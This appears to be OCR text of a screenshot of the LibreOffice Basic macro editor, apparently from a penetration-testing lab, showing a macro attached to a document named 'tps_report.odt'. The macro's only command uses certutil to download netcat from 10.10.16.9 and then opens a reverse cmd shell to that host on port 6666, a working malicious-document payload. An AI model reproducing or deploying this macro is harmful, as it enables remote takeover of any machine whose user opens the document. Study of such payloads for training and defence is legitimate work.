 My Macros & Dialogs.Standard - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[My Macros & Dialogs].Standard
<Not localized>
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
tps_report.odt
1 REM ***** BASIC *****
2
3 Sub Main
4
5 shell("cmd /c certutil -urlcache -split -f http://10.10.16.9/nc64.exe C:\programdata\nc.exe && C:\programdata\nc.exe -e cmd 10.10.16.9 6666")
6
7 End Sub
8